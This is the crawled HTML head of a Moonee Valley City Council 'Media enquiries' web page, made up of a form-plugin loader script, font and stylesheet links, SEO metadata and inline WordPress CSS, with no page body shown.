

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/
body_size: 60312
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' /><meta http-equiv='X-UA-Compatible' content='IE=edge' /><link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<title>Media enquiries - Moonee Valley City Council</title>
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://code.jquery.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://use.fontawesome.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.hotjar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://addsearch.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://meet.jit.si" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://play.tennis.com.au" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Inter%3A400%2C700%7CNoto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900%7CInter%3A500%2C300%2C700%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Inter%3A400%2C700%7CNoto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900%7CInter%3A500%2C300%2C700%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A400%2C700%7CNoto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900%7CInter%3A500%2C300%2C700%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://mvcc.vic.gov.au/wp-content/uploads/2020/02/MVCC_CMYK_horiz-1.png" fetchpriority="high">
	<meta name="description" content="If you are a journalist and have a media question relating to Council or any of our Councillors, please contact the Media team." />
	<link rel="canonical" href="https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Media enquiries" />
	<meta property="og:description" content="What you need to know Our media team deals with all media enquiries, including for the Mayor and Councillors. Media contact For media enquiries during" />
	<meta property="og:url" content="https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/" />
	<meta property="og:site_name" content="Moonee Valley City Council" />
	<meta property="article:publisher" content="https://www.facebook.com/mooneevalleycc/" />
	<meta property="article:modified_time" content="2025-01-07T02:36:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mooneevalleycc" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/","url":"https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/","name":"Media enquiries - Moonee Valley City Council","isPartOf":{"@id":"https://mvcc.vic.gov.au/#website"},"datePublished":"2019-09-02T06:13:38+00:00","dateModified":"2025-01-07T02:36:25+00:00","description":"If you are a journalist and have a media question relating to Council or any of our Councillors, please contact the Media team.","breadcrumb":{"@id":"https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/"]}]},{"@type":"BreadcrumbList","@id":"https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mvcc.vic.gov.au/"},{"@type":"ListItem","position":2,"name":"How do I?","item":"https://mvcc.vic.gov.au/how-do-i/"},{"@type":"ListItem","position":3,"name":"Contact","item":"https://mvcc.vic.gov.au/how-do-i/contact/"},{"@type":"ListItem","position":4,"name":"Media enquiries"}]},{"@type":"WebSite","@id":"https://mvcc.vic.gov.au/#website","url":"https://mvcc.vic.gov.au/","name":"Moonee Valley City Council","description":"Our City, Our Community","publisher":{"@id":"https://mvcc.vic.gov.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mvcc.vic.gov.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://mvcc.vic.gov.au/#organization","name":"Moonee Valley City Council","url":"https://mvcc.vic.gov.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://mvcc.vic.gov.au/#/schema/logo/image/","url":"https://mvcc.vic.gov.au/wp-content/uploads/2019/09/logo.png","contentUrl":"https://mvcc.vic.gov.au/wp-content/uploads/2019/09/logo.png","width":215,"height":76,"caption":"Moonee Valley City Council"},"image":{"@id":"https://mvcc.vic.gov.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mooneevalleycc/","https://x.com/mooneevalleycc","https://www.instagram.com/cityofmooneevalley/","https://www.linkedin.com/company/moonee-valley-city-council","https://www.youtube.com/c/MooneeValleyCC","https://en.wikipedia.org/wiki/City_of_Moonee_Valley"]}]}</script>
	


<link rel="preload" as="font" href="/wp-content/plugins/megamenu-pro/icons/fontawesome5/webfonts/fa-solid-900.woff2" data-wpacu-preload-local-font="1" crossorigin>
<link rel="preload" as="font" href="/wp-content/plugins/megamenu-pro/icons/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" data-wpacu-preload-local-font="1" crossorigin>
<link rel='dns-prefetch' href='//addsearch.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Moonee Valley City Council &raquo; Feed" href="https://mvcc.vic.gov.au/feed/" />
<link rel="preload" href="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css?ver=1.13.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/import-eventbrite-events__assets__css__grid-style2-css-vec5d2b207ff22d39e34a09ed30e050e9f1a5c9b2.css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #fefefe;--wp--preset--color--fl-body-text: #4c4c4c;--wp--preset--color--fl-accent: #3376ad;--wp--preset--color--fl-accent-hover: #3376ad;--wp--preset--color--fl-topbar-bg: #f0f4f7;--wp--preset--color--fl-topbar-text: #4c4c4c;--wp--preset--color--fl-topbar-link: #3376ad;--wp--preset--color--fl-topbar-hover: #004789;--wp--preset--color--fl-header-bg: #fdfdfd;--wp--preset--color--fl-header-text: #4c4c4c;--wp--preset--color--fl-header-link: #4c4c4c;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #fefefe;--wp--preset--color--fl-footer-widgets-bg: #fdfdfd;--wp--preset--color--fl-footer-widgets-text: #4c4c4c;--wp--preset--color--fl-footer-widgets-link: #c6c6c6;--wp--preset--color--fl-footer-widgets-hover: #8c8c8c;--wp--preset--color--fl-footer-bg: #fdfdfd;--wp--preset--color--fl-footer-text: #4c4c4c;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-2017-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__cache__2017-layout-css-v03a41fe58984dd0badff00a6c3c90c421aaf03a8.css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=ca92c4d5d468a7d50b9333dc63b0cc38' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://mvcc.vic.gov.au/wp-content/plugins/download-manager/assets/css/front.min.css?ver=ca92c4d5d468a7d50b9333dc63b0cc38' media='all' />
<style   data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/import-eventbrite-events-pro/assets/css/import-eventbrite-events-pro.css*/.iee5_event{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:20px;width:100%}.iee5_event-details{flex:1;width:60%}.iee5_event-date{font-size:15px;font-weight:500;margin:0!important;text-transform:uppercase}.iee5_event-title{position:relative;top:-2px;display:block;text-align:left;margin-top:5px;padding:0;line-height:0;font-size:20px!important;line-height:1.29;font-weight:600;font-stretch:normal;font-style:normal;letter-spacing:normal;text-decoration:none;text-transform:none;text-align:left;letter-spacing:-.3px;transition:all .3sease-in-out;cursor:pointer}.iee5_event-location{font-size:13px}.iee5_eventbrite-item-location-icon{position:relative;top:3px;width:12px;height:15px;margin-right:5px}.iee5_buy-tickets{display:inline-block;text-decoration:none;text-transform:none;border-radius:5px;margin-top:15px;margin-right:10px;padding:7px 16px 8px;font-size:12px;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:left;box-shadow:rgb(50 50 93 / .25) 0 2px 5px -1px,rgb(0 0 0 / .3) 0 1px 3px -1px;cursor:pointer;border:none;transform:none;min-height:0;opacity:.8}.iee5_buy-tickets:hover{opacity:1}.iee5_event-image{width:400px;height:200px;overflow:hidden;display:flex;align-items:center;justify-content:center}.iee5_event-image img{width:100%;height:100%;object-fit:cover;border-radius:5px}@media (max-width:576px){.iee5_main_container{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0 20px}.iee5_event{flex-direction:column;width:100%}.iee5_event-image{order:-1;width:auto;height:200px}.iee5_event-details{width:100%}}@media (min-width:576px) and (max-width:768px){.iee5_main_container{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;gap:20px;justify-content:center}.iee5_event{flex-direction:column;width:45%}.iee5_event-image{order:-1;width:auto;height:200px}.iee5_event-details{width:100%}}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4' media='all' />
